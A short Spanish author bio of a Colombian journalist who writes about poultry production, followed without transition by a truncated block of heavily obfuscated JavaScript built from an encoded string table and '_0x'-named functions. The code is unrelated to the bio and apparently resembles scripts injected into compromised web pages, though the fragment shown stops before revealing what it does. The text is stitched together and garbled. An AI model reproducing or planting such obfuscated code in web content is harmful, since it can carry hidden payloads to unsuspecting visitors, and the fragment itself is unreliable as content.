
Alexander Barajas Maldonado es un periodista y escritor
colombiano especializado en temas económicos, con énfasis
en la producción avícola y nuevas tendencias de consumo.
Puede escribirle por correo electrónico:
olsoal08@gmail.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404